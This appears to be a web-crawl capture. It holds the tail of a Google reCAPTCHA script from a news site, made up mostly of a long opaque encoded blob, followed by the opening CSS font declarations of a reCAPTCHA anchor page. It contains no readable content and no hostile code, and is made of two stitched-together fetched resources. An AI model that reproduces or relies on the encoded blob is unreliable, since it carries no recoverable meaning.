woouTcK7eMKTWcOmZQXClsOAw6lcw5TDusOGw6PDg8KBUgbDu8OqNMK6BMKQDXHDuB/DssOEw7fCtcOow5lMw7jDo8OBw4XCgMO4UFpPFcOxwq90w5HCjGBeJW/Do2xUUcOGw4jCrcOQw6s3WsKVAcOSc8OFwrjCoR1sMMOdw4zDkkLDk8OScAcuwqLCsSUvAMOJIkDCsMKOw6A4woJuwpTDhwRFw73Dv8Oyw5/Dt2lzwrLDgcOeA0VzwobCocKPfcKmwoBxU055wpsKwpzDjTEuw5XCgDFxJCHDuQ/CvSDDp8KtLcOuwr8YZzrClhHDo1zCjTXDogAwwrFLwqZTw5jCjjrDtzrCt8O+eS7CjXPCqsKPIsKDPh9/[base64]/C2h/[base64]/NU/[base64]/ChU5Iwo9Uw5QJXFpnw5AgBMOsWMK7HwgjF317w4DDocKNb0LDqComQy7CrVVJbcKAFcK7w6Bqf1pIw6oPw63Ckh7CmcK4wrEnMGfDgsKyf3HChF45w5t1GTloEnh6wq3DhMOow7LChMKIw6/DkljClHxvJcOlwoBnG8K5CG3Ch39bwoXCvsK9wr/DvMO3wq/[base64]/w4osL3t2w6Bew4LDosKvIcK/U2MHeMKbw4AgXAROYUzCksOOwpAsw6bDtirDuRcgU3FSwpZmwpXCscKjwr0dwprCqjnCr8OiCsO6w7TDicOCABXDphPDqcOqwrUISCYxw7kKw7xaw57Cl0DDkSF3J8OeVTtQwq/CsT7Cn8OoC8KRDcOwHMKZw5rCk8Kew5JMPRIow6fDgMOtw4XDkcKAwq4EPcKMW8Oxw459w4fDtXjCoMK7w6vDmVvCqn1+Mk3DmcKcw4grw6bDp0DCq8OPfMOUHcKgw4XCssOlw5Ijw4HDoRbCqcOow5vCjkPDgsO/[base64]/CkMO8d0nDgsOLwr4hwroww5R1wqPCtMKNSsORw53DpX/ChTTCssKgGMKIBRotw7/DgcOiwoDCpD9Ew53Du8KxwrFrSMOnMcO/f8OsQTQrFMO7w6jDknAca8KcXU9pdhzCoVDDpMKRJn1Jw4nDgmZpwrd5OyzDjnhqwo7DqyHCsEkOUkFLwq7ChEB9YMOvwrwPwpLDkS0Dw5DCng5yWcOoXcKNKcOdOsOYZWbDhzNnw7nCtjzDjglrWsOVw78NwpXDv8O/d8OKG1DDmsOGSsOOdsKKw7vDjMKvFBxTVMOqw4HCk2LCj3AiwpMuRsKSwozCpMOiMwAOa8O1wrjDqjc8A8K3w7jCiUXDrcOow75cY3dvwqHDiW3CkMOLw7wewqbDkMKQwrPDhGRycW7CnMK7DsKiwrvCtMKHwosUw4/CpsOvblzDpsKBQA7CscKVfADChSPCucOGIgfCsT7CnMKBw4J6YMOyTsKcccKeAx7CosOfScOlRMOLA8KRwovDp8KbSD1Rw43CvMOEKWzDtcOjNcO6fsOzw7I0w5h4ecK1wpDDs8OuYcOdJQHCplfCtsOdwr02woF/w6cuw6TCsV/[base64]/BloXACp8wrzDg8OuJUjCjFJPUsOmJ8Obw7PCq8KSMsOrRsKRwqbDpsOfwpzDmcOneBdrw7YVwq8jNMO+PcOOWsObw65mPMOpD2XCogjDgMKDwrAPVVXCpT/[base64]/DnjM3w5rCoAB4w7rDhWEAwrl5wrprHG3DkcOqIMOCwpMowovDqMO/w4nChnPCnsKFM8KYwrPDqMKUCcKlwpjCqVPCm8KVNkrCv04YQMKgwpPDp8KHcAt3w6sdwrJ3FycETsOpw4bDh8OawrzDqF7ClMOYw5pGAQjCrMKrSsKuwo7Ckgg7wqLChMOSwrx2IcKtwo8WasK/HXrCvsK9IFnDiV7Ct3TDlB/[base64]/DrHfDi8KIw5nCgQ/Dq8KBwofCgsOfwqoLw7PCriNzSWpqwqRKKcO/[base64]/[base64]/Cnm3CtjFLw6nDijBNWsK6K2/CrxXDj8K0H8OQCjfDo8OdKsK4J8KEw4/Dsz82CRnDhWMqwpNwwofDrcKpHsK8CMKYCMORw67DtcOzwr9Qw5Ymw6jDj2/CikE3f2xkw4cKw7TCmwhxW2MzCQBbwqoUdHtKPMOKwoPCmivCsQUUJMK4w4Rlw5ErwobDpMOnwrsNL07DhMKvERLCvWAWwqJyw7PDnMKgecKiwrV/wrTDqxlWGcODwpvDg2HDv0fDkMK+w64QwqxmJwxaw6fDucOnw5/CoBApw47Dm8KJw7RPeAMxwpLDmD3Cu2dLw6fDlB7DoTZDw6zDpSHClTAVwoHDvBTDncOfc8OocsKDw7PDqi/[base64]/[base64]/[base64]/CkT/DuTdDwrwRw6DCtMKJwoRYEHN5IsK2AsKCDcOSwqFrw4LCnsKpw7wnAh4+NcK6LDMkYVUzwpjDphbCtTZHd1oSw5LCgiR7w5bCjFFqwqDDgzvDlcKWJcKYKksXwr7CosOswr3DgsOFw5/DuMOUwrbDtcKtwqPDuGrDpm0yw45Mw5DDrFTDvsO2JXg1Uz0lw6MrPCk+wqhoGsK2IH9FCA7CucKywr3Dm8KWw7Q1w4o4wrEmTWDDiiXCu8KhFmFRwoB2d8O+WMK6w6gRaMKtwqgEw7F4XHRpw5d+w4g4TsKFJ2vCs27CqS9jwr/[base64]/DssOXw4DDvDvDgMOIw5TDqcKAVUpNRsKkCyXCn8O/[base64]/wqDCqcO0wrhXDTpQwqDDh8KUaABaYmTCiMOCwovDrQ1PLsO1wp/DmMOjw6bCp8K3bCPCsW3DmMOlPsOKw6V8VUMARTvDuR5dwojDlWxnfcOswpHCnsOTXj88wponwoPDiD/Dpm9bwrwaQsOKDB9iw5LDtmLCihFgZWPDmTx2UMKwHMO0wpvDvW8PwqZ4ZcO4w6/Dq8KbKcK2w6zDtsKdw6tLw5MIZcKJwonDlcKsGStnRMK7QMOLJcK5wpp4Rmtxwpolw4sYViQOH3PDrhR/EsOYcioqIFt+w4kALsOTw4TCjsOiGxoAw7ZxD8KLIcO0wo0OeVnDhUs0QsK1fm/[base64]/[base64]/[base64]/[base64]/w6d1w4vDosKWd0bDtMOnPQvCrcK4d8OuDgMBw6LClAvCtFbDnMKZw4PDlMK7QyZ+IcOkw4FkWxJ9woXDsCMaYcKNw6TDoMKhH23DiRVhAz/[base64]/w7/DjwrCvcOLwrYAwq1nwrfCmcKJw6xkM3HDjMKRw7fDhmnDhMOwZMKnw7bCinTCsHDCjMOnw7PDjmVXQMKney7DuBDCrcOVw5rCk0llaxfDl03DiMOEVcK8w4DDmX/DvGfCmBpJw6nCtMKyTH/ChDtlZBLDnMOhe8KoBinDkj/[base64]/woHCocKGw5pzw7Rjw4xjL8K7wo9jw5jCkWfDqHchfTFWwrTCq8KKQcOvf8OrT8KPw4jCsWjChEjCrMKRZmsEVnTDqG9/JcKrXx9SH8KxGcK2cn0GGSsyUMK9w758w4FzwrnDrsKyO8O3wrQQw5/[base64]/CisKEwpXDhy5Tw7Iua8OqJMO1w4PCoMOLX8K6Z8O1wpfDtsKdDsO8ZcOoIMOtwqLCvMKuwp4pwoXDm3wYw6hCw6M/w6QIw43DmE3DiULCkcOgwpXDg1E3w7HCvsKhKlQ4w5bDnGXClgrDkmTDqjFdwowJw7NZw7I0TRlTGnBWLcO3QMO/wrgIw5/CgxZubBk7w4TCrsO6aMKEU2lAw7vCrsKnw7rChcKuwoEswr/DmMOLOsOnw67Dt8OxNRd/w53Dl0nDgwzDvkfCmT3CpXPCmHICbGQ/wo1LwrbDmVM1woXCncKrwqnDo8Khw6QFw6t1R8OCw4NzdEUzw54hGMOTwrY/w55FJiMqw4woJhDChMO/ZBV6w7nCoxzDvMK2w5LDu8K1wq3CmMKQE8KfBsKkwpV5dTtjdQrCqcK7dsOIecO4JcKOwpvDuBbClAXDo1BFMG1zGcKTbCrCqTzDsFHDmsODEsOzKsK3wpw2TgDDusKhwpvDgsOEKMOowqFMw6vCgHXCrSB0Dl5GwqrDlMO/w7vCqsKVwowLwoRlD8OPQgTDoMK1w7wywq/[base64]/H8KuwrzDnH1+P1jDu8K/[base64]/DocK/w45CHMK8OcKHwoFDw6UlCsObwoNYw5EYLxfCriMbw717YGXClC90ECrCqzrCuXAwwqEEw7nDnWhkdsOQWcKZN0LCpcO1wojDmlA7wqjDvcOkH8K1DcOdJWUqw7bDm8KoFcKRw5EJwp9lwrHCoDXCiHUDUwIpQ8O2wqAiPcObwq/CgsK+wrRnFjVKw6XCpBrCicKnYkhlGH7CpTTDliJ2SnpNw5DDiUNPZsKwbsKLBiDCpcOew5rCvgjDusOiJE/[base64]/w73CpjbCp3LDhzjCvsKvwp8tw5zDlcORJz/CoG/Cgh5FDSfDvcOewrjCm8KkGMKYwqoiwpjDgyZzw5/CtGBOYcKGw7fCp8KnG8KRwocxwoPCjsO7bcKzwojCjzrCssOAOUhgCgBzw47CsD7CjMKxwptLw6TCjMOlwp/Cp8Ksw60FOzkawrAtw6FWXSRXY8KkMn7CpTtvDsOlwrwfw4t/wqXCsVvCqcKeAgLDhsKdwrY7w64UBsKvwqzCknZqEsOMwq9EZ0DCqgsow4LDuD3DvsKGCcKUE8KoMsOow5MRwo7CkMO/P8Odwq/Ct8OWbno9wogsw77Dj8KbScKqwrxdwpfChsOTwqd/[base64]/Drxs+Y3kUdBR5LkZuwrrDkjoCKsKLw78vwqnDgVMmCsOnJ8KdAMKDw7TCo8KEX31leD/DtV9xKMKCDVPChwApw6vCtMOxE8Olw47DlXvDp8K8wrEcw7FpQ8OdwqfCjsOFw6MPw4vDm8Klw77DrQ3CgGXDqE3CpMK/[base64]/bcKvdxoowpXDssKewpApw5XDp8K0W1TDol3DqmELJMOVw7wpw7PDrGMAdzkpKXd/woskdh53esOxZE5HLiLDl8KzAMORw4PDksOqwpfDmy0UaMOVwrbDp05fA8OowoBHD2rDk1tYTxgyw43DusKowrnDl0rCqggcHsOFWHQUw5/DnnxHw7HDohLChSxowpjCjnAYXiTCpnhowqLCl0bCq8KFw5t/[base64]/[base64]/a8KSRTp5wpnDsUTDmydfTsKQQMKbbx3CtXLDksOFw6/CusO7w71kKADCjxF5w4dGEhQjP8KkXB9GAlvCsDNHQRJBZCI+Q1AgITLDrhwNecKbw6pSwq7Cm8OqCsOYw5wtwrtMKnjDiMOEwqRDGy/CmzFswoLDqMKAFMONwpl1CsKCwq7DvsOtw7vDnB/CncKuw6p4QjfCn8KwRMKbG8KiTRdrKwUILRDCv8Obw4nDtwrCusKpwqEwasONwpkbJsOqesKbK8ODCw/DujTDiMOvElPDocKFJmQBCsKsIh5lS8OWEXzDhcKNw4VNw7HDk8Kxw6YCwqI9wp/[base64]/Dl8Ofw74YcsKdw5VydUwFC8OhaBjCgMKYwoZQw7dKw7HDssOvO8KgYG3DpsOgwq8DNcOhXwlaGMKgYQwPY1JAeMKqMXnCtivCqhRdGljCk0gxwo95woxzw4/CksKqw6vCj8KhZMOeElPDsk3DnDMzO8K4TMK/aw0vw7fDqwBzUcKrw6tCwpw1wpFswpALw7vDqMKcXcK3DMKhZDcKw7JDw74Nw7zDl1Y0HjHDlhthMG5Dw7pCEjYpw4xcYxrCtMKhLAQmNU8ow5rCuQFGOMKCw4gPw5bClMOpEgI2w6/Ci2Rvw6BlOn7CoRF1KMOewotZwr/CrsKRccOsK37Dr1FCw6rCl8OBNQJWwofCrjVUw47ClgXDjMKIwoZKAsKDwoYbZMOWKUrDpWhuw4Z9w6cqw7LClHDDscOuFW/Dj2nDnwzDiXTCp1BJwqwLUFbCu3rCh1UBdsOSw4nDr8KnKyPDvmxcwqTDiMO7wotxM2jDusOwGcKWJsOdw7B9EizDqsK2SDnCucKzCUQcbsOvw6vDmQ7Cr8OJw6/CgC/ChUcGwpPDpMOJbsKew5jDucK7wqzCuhjDlRAqZ8OFDGbCi3vDtmwYAMK0LjJdwq9LEgZSJsObwoPDocK7Y8KHw47Ds0VEwpsswqTCjirDssOHwrdnwonDuTLDkhnDkEx1esO7EXXCnA3ClRvCoMOvw4ANw5/[base64]/DtcO+WzzDvztGwqUhL0fClsOtw6ltw5nDvzsuG1gMwq1sDMOgJULCpcONw4E5b8ODI8Kaw5UNwqQIw7pGw5bCiMOeYyHCokPDoMO4esOBw4MVw7bCg8OCw7bDnBfDhl/DhDwoBsK/wroewr0fw5J5IMONRsOFworDrsOsGDPCvUfDmMOvw4rDtV3ChcKhw59Dw69bw7wawol2K8KBB3fCk8OWSEFMD8KWw6hcRHAww5twwr/DrmgdL8OdwrEjw7R8KMOqBcKJwonDucKDWWfCtQDCj17Dl8OMcMKuwrk/[base64]/DsxPCt8KXw5/[base64]/CjMO1wozCl8KPLsOgw6TDqsOPw6jCvErCuW05wp3CnMO4w6Mnw4cYw5fCt8Kgw5gbTsKqHMO+Q8KZw4vDrSAhVEhcw5rCjBQGwqTCnsOgwpZaOMOzw7B5w6/CvMOrwr1mwrtqPUZ+csOUwrdAwrpjb1fDiMKMFhYjwrE0VUbCicOlw69Tc8Kvw7fDkXZmwooxw4zCjGvCrXhnw7rCmhZtPht2JW4zR8KNwq8kwrodZcOCwrImwolsfCPCvMO7w7hDw6InBsOLwprDjRwNw60\\u003d\x22],null,[\x22conf\x22,null,\x226LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A\x22,1,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://cathnews.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x226pcEPuX+9YX4oT3Y9PyIlP7CaJbDZgktnFb2dRwmZqQ\\u003d\x22,1,0,null,1,1768677524023,0,0,[9],null,[218],\x22RC-dSX3vs4nM6q7Nw\x22,null,null,null,null,null,\x220dAFcWeA6X6jBqzAO88lWm0Yv5mlH4Gi-wxRJG7G0HvchDJZkzj9TsRdQGJtP2A3GeXE9RVm5HH_Z-oa8Hjac6DClEtWz1QFOpfw\x22,1768760323905]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv&co=aHR0cHM6Ly9jYXRobmV3cy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=61r1gycfw9vr
body_size: 49137
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
